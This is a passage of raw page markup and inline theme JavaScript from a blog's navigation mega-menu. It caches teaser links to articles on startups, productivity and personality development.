href=\"https:\/\/www.thinkmust.com\/what-is-life-to-you-what-choices-make-life-worth\/\" rel=\"bookmark\" title=\"What is Life to You? What Choices Make Life Worth?\">What is Life to You? What Choices Make Life Worth?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_696a7491bf073","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_696a7491bf073" id="td_uid_9_696a7491c13d1" data-td_block_id="td_uid_8_696a7491bf073" data-td_filter_value="" href="https://www.thinkmust.com/startups/">All</a><a class="mega-menu-sub-cat-td_uid_8_696a7491bf073"  id="td_uid_10_696a7491c1436" data-td_block_id="td_uid_8_696a7491bf073" data-td_filter_value="96" href="https://www.thinkmust.com/startups/build/">Build</a><a class="mega-menu-sub-cat-td_uid_8_696a7491bf073"  id="td_uid_11_696a7491c147e" data-td_block_id="td_uid_8_696a7491bf073" data-td_filter_value="95" href="https://www.thinkmust.com/startups/lead/">Lead</a></div></div><div id=td_uid_8_696a7491bf073 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-indian-immigrants-become-rich/" rel="bookmark" title="Why Indian Immigrants Become Rich"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Three Indian immigrants wearing hats smile for a selfie in front of a historic building with domes and arches." title="Why Indian Immigrants Become Rich" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Three Indian immigrants wearing hats smile for a selfie in front of a historic building with domes and arches." title="Why Indian Immigrants Become Rich" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/startups/lead/" class="td-post-category">Lead</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-indian-immigrants-become-rich/" rel="bookmark" title="Why Indian Immigrants Become Rich">Why Indian Immigrants Become Rich</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/the-rise-of-anil-ambani-ego-and-business-rivalry/" rel="bookmark" title="The Rise of Anil Ambani: Ego and Business Rivalry"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A man in a suit, possibly channeling Anil Ambani insightful demeanor, gestures while speaking, with a prominent red downward arrow in the background." title="The Rise of Anil Ambani: Ego and Business Rivalry" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A man in a suit, possibly channeling Anil Ambani insightful demeanor, gestures while speaking, with a prominent red downward arrow in the background." title="The Rise of Anil Ambani: Ego and Business Rivalry" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/startups/build/" class="td-post-category">Build</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/the-rise-of-anil-ambani-ego-and-business-rivalry/" rel="bookmark" title="The Rise of Anil Ambani: Ego and Business Rivalry">The Rise of Anil Ambani: Ego and Business Rivalry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/nissan-and-honda-a-new-era-of-collaboration/" rel="bookmark" title="Nissan and Honda: A New Era of Collaboration"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Nissan and Honda logos displayed side by side on a blue background with circuit-like patterns." title="Nissan and Honda: A New Era of Collaboration" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Nissan and Honda logos displayed side by side on a blue background with circuit-like patterns." title="Nissan and Honda: A New Era of Collaboration" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/startups/build/" class="td-post-category">Build</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/nissan-and-honda-a-new-era-of-collaboration/" rel="bookmark" title="Nissan and Honda: A New Era of Collaboration">Nissan and Honda: A New Era of Collaboration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/elon-musk-xmail-gmail-countdown-started/" rel="bookmark" title="Elon Musk Xmail: Gmail Countdown Started"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Elon Musk stands next to a large black square with a white &quot;X&quot; symbol, with the word &quot;XMAIL&quot; below." title="Elon Musk Xmail: Gmail Countdown Started" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Elon Musk stands next to a large black square with a white &quot;X&quot; symbol, with the word &quot;XMAIL&quot; below." title="Elon Musk Xmail: Gmail Countdown Started" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/startups/build/" class="td-post-category">Build</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/elon-musk-xmail-gmail-countdown-started/" rel="bookmark" title="Elon Musk Xmail: Gmail Countdown Started">Elon Musk Xmail: Gmail Countdown Started</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696a7491bf073" data-td_block_id="td_uid_8_696a7491bf073"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696a7491bf073" data-td_block_id="td_uid_8_696a7491bf073"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-151"><a href="#">Innovation</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696a7491c9841_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_12_696a7491c9841" ><script>var block_td_uid_12_696a7491c9841 = new tdBlock();
block_td_uid_12_696a7491c9841.id = "td_uid_12_696a7491c9841";
block_td_uid_12_696a7491c9841.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"37","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_12_696a7491c9841_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_12_696a7491c9841.td_column_number = "3";
block_td_uid_12_696a7491c9841.block_type = "td_block_mega_menu";
block_td_uid_12_696a7491c9841.post_count = "4";
block_td_uid_12_696a7491c9841.found_posts = "15";
block_td_uid_12_696a7491c9841.header_color = "";
block_td_uid_12_696a7491c9841.ajax_pagination_infinite_stop = "";
block_td_uid_12_696a7491c9841.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_12_696a7491c9841);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_12_696a7491c9841));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/google-ads-for-doctors-to-engage-patients\/\" rel=\"bookmark\" title=\"Google Ads for Doctors to Engage Patients\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A doctor smiles at her desk, a stethoscope around her neck. Nearby, a smartphone screen reveals Google Ads for doctors showcasing the power of digital marketing for doctors to enhance patient reach and visibility.\" title=\"Google Ads for Doctors to Engage Patients\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/\" class=\"td-post-category\">Innovation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/google-ads-for-doctors-to-engage-patients\/\" rel=\"bookmark\" title=\"Google Ads for Doctors to Engage Patients\">Google Ads for Doctors to Engage Patients<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/best-side-hustles-for-working-moms\/\" rel=\"bookmark\" title=\"Best Side Hustles for Working Moms\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A woman works on a laptop at a desk, exploring the best side hustles for working moms, while a child draws beside her in the sunlit room.\" title=\"Best Side Hustles for Working Moms\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/productivity\/\" class=\"td-post-category\">Productivity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/best-side-hustles-for-working-moms\/\" rel=\"bookmark\" title=\"Best Side Hustles for Working Moms\">Best Side Hustles for Working Moms<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-world-is-listening-to-you-prove-it\/\" rel=\"bookmark\" title=\"The World is Listening to You: Prove It\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A globe with grid lines is encircled by headphones. The image is surrounded by a colorful, glittery background. The world is listening.\" title=\"The World is Listening to You: Prove It\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/\" class=\"td-post-category\">Innovation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-world-is-listening-to-you-prove-it\/\" rel=\"bookmark\" title=\"The World is Listening to You: Prove It\">The World is Listening to You: Prove It<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/business-grow-via-social-media-marketing\/\" rel=\"bookmark\" title=\"How Can Social Media Marketing Help for Business Grow?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of four business people with briefcases running upward on a graph arrow, symbolizing business growth or progression against a backdrop of clouds.\" title=\"How Can Social Media Marketing Help for Business Grow?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/productivity\/\" class=\"td-post-category\">Productivity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/business-grow-via-social-media-marketing\/\" rel=\"bookmark\" title=\"How Can Social Media Marketing Help for Business Grow?\">How Can Social Media Marketing Help for Business Grow?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_12_696a7491c9841","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_12_696a7491c9841));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-world-is-listening-to-you-prove-it\/\" rel=\"bookmark\" title=\"The World is Listening to You: Prove It\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A globe with grid lines is encircled by headphones. The image is surrounded by a colorful, glittery background. The world is listening.\" title=\"The World is Listening to You: Prove It\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/\" class=\"td-post-category\">Innovation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-world-is-listening-to-you-prove-it\/\" rel=\"bookmark\" title=\"The World is Listening to You: Prove It\">The World is Listening to You: Prove It<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-are-key-elements-of-personality-development\/\" rel=\"bookmark\" title=\"What Are Key Elements of Personality Development?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/personal-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/personal-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/personal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Silhouettes of people working together to fit giant puzzle pieces against a sunset background, embodying the spirit of challenges and personality development.\" title=\"What Are Key Elements of Personality Development?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/personality-development\/\" class=\"td-post-category\">Personality Development<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-are-key-elements-of-personality-development\/\" rel=\"bookmark\" title=\"What Are Key Elements of Personality Development?\">What Are Key Elements of Personality Development?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/how-to-raise-humility-and-not-arrogance-in-your-life\/\" rel=\"bookmark\" title=\"How to Raise Humility and Not Arrogance in Your Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/humility-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/humility-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/humility-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of two people standing in a room, appearing to argue about life. One has purple hair and gestures with one hand, while the other, in shorts, energetically uses both hands. It&#039;s a scene rich with emotion, subtly highlighting the importance of humility in heated moments.\" title=\"How to Raise Humility and Not Arrogance in Your Life\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/personality-development\/\" class=\"td-post-category\">Personality Development<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/how-to-raise-humility-and-not-arrogance-in-your-life\/\" rel=\"bookmark\" title=\"How to Raise Humility and Not Arrogance in Your Life\">How to Raise Humility and Not Arrogance in Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-motivation-to-know-about-activation-in-2021\/\" rel=\"bookmark\" title=\"What is Motivation? To know about Activation in 2021\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2021\/02\/motivation-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2021\/02\/motivation-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2021\/02\/motivation-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"motivation\" title=\"What is Motivation? To know about Activation in 2021\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/personality-development\/\" class=\"td-post-category\">Personality Development<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-motivation-to-know-about-activation-in-2021\/\" rel=\"bookmark\" title=\"What is Motivation? To know about Activation in 2021\">What is Motivation? To know about Activation in 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_12_696a7491c9841","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_12_696a7491c9841));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/google-ads-for-doctors-to-engage-patients\/\" rel=\"bookmark\" title=\"Google Ads for Doctors to Engage Patients\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A doctor smiles at her desk, a stethoscope around her neck. Nearby, a smartphone screen reveals Google Ads for doctors showcasing the power of digital marketing for doctors to enhance patient reach and visibility.\" title=\"Google Ads for Doctors to Engage Patients\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/\" class=\"td-post-category\">Innovation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/google-ads-for-doctors-to-engage-patients\/\" rel=\"bookmark\" title=\"Google Ads for Doctors to Engage Patients\">Google Ads for Doctors to Engage Patients<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/best-side-hustles-for-working-moms\/\" rel=\"bookmark\" title=\"Best Side Hustles for Working Moms\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A woman works on a laptop at a desk, exploring the best side hustles for working moms, while a child draws beside her in the sunlit room.\" title=\"Best Side Hustles for Working Moms\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/productivity\/\" class=\"td-post-category\">Productivity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/best-side-hustles-for-working-moms\/\" rel=\"bookmark\" title=\"Best Side Hustles for Working Moms\">Best Side Hustles for Working Moms<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/business-grow-via-social-media-marketing\/\" rel=\"bookmark\" title=\"How Can Social Media Marketing Help for Business Grow?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of four business people with briefcases running upward on a graph arrow, symbolizing business growth or progression against a backdrop of clouds.\" title=\"How Can Social Media Marketing Help for Business Grow?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/productivity\/\" class=\"td-post-category\">Productivity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/business-grow-via-social-media-marketing\/\" rel=\"bookmark\" title=\"How Can Social Media Marketing Help for Business Grow?\">How Can Social Media Marketing Help for Business Grow?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/13-proven-strategies-to-enhance-productivity\/\" rel=\"bookmark\" title=\"13 Proven Strategies to Enhance Productivity\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/p-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/p-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/p-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A woman sits at a cluttered desk, smiling while holding a large clock. Books, an apple, and stationery are visible, symbolizing growth. The word &quot;productivity&quot; is at the bottom.\" title=\"13 Proven Strategies to Enhance Productivity\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/productivity\/\" class=\"td-post-category\">Productivity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/13-proven-strategies-to-enhance-productivity\/\" rel=\"bookmark\" title=\"13 Proven Strategies to Enhance Productivity\">13 Proven Strategies to Enhance Productivity<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_12_696a7491c9841","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_12_696a7491c9841));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 132;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
